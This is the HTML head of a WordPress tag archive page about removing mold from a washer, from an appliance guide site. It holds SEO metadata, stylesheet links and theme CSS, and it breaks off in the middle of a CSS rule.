

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstgradeappliances.com/tag/remove-mold-from-washer/
body_size: 194637
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0124197621847357"
     crossorigin="anonymous"></script>

<meta charset="UTF-8" />
<link rel="alternate" hreflang="en-US" href="https://firstgradeappliances.com/tag/remove-mold-from-washer/"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>remove mold from washer Archives - First Grade Appliances</title>
	<link rel="canonical" href="https://firstgradeappliances.com/tag/remove-mold-from-washer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="remove mold from washer Archives - First Grade Appliances" />
	<meta property="og:url" content="https://firstgradeappliances.com/tag/remove-mold-from-washer/" />
	<meta property="og:site_name" content="First Grade Appliances" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://firstgradeappliances.com/tag/remove-mold-from-washer/","url":"https://firstgradeappliances.com/tag/remove-mold-from-washer/","name":"remove mold from washer Archives - First Grade Appliances","isPartOf":{"@id":"https://firstgradeappliances.com/#website"},"primaryImageOfPage":{"@id":"https://firstgradeappliances.com/tag/remove-mold-from-washer/#primaryimage"},"image":{"@id":"https://firstgradeappliances.com/tag/remove-mold-from-washer/#primaryimage"},"thumbnailUrl":"https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step.jpg","breadcrumb":{"@id":"https://firstgradeappliances.com/tag/remove-mold-from-washer/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://firstgradeappliances.com/tag/remove-mold-from-washer/#primaryimage","url":"https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step.jpg","contentUrl":"https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step.jpg","width":800,"height":450,"caption":"How to remove mold from washer step by step"},{"@type":"BreadcrumbList","@id":"https://firstgradeappliances.com/tag/remove-mold-from-washer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://firstgradeappliances.com/"},{"@type":"ListItem","position":2,"name":"remove mold from washer"}]},{"@type":"WebSite","@id":"https://firstgradeappliances.com/#website","url":"https://firstgradeappliances.com/","name":"First Grade Appliances","description":"We Guide To Choose Right One","publisher":{"@id":"https://firstgradeappliances.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://firstgradeappliances.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://firstgradeappliances.com/#organization","name":"First Grade Appliances","url":"https://firstgradeappliances.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://firstgradeappliances.com/#/schema/logo/image/","url":"https://firstgradeappliances.com/wp-content/uploads/2024/01/firstgradeappliances-logo-light.png","contentUrl":"https://firstgradeappliances.com/wp-content/uploads/2024/01/firstgradeappliances-logo-light.png","width":1123,"height":384,"caption":"First Grade Appliances"},"image":{"@id":"https://firstgradeappliances.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="First Grade Appliances &raquo; Feed" href="https://firstgradeappliances.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Grade Appliances &raquo; remove mold from washer Tag Feed" href="https://firstgradeappliances.com/tag/remove-mold-from-washer/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://firstgradeappliances.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://firstgradeappliances.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://firstgradeappliances.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/style.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/base.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/layout.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/shortcodes.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/responsive.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://firstgradeappliances.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Roboto", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 500;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > 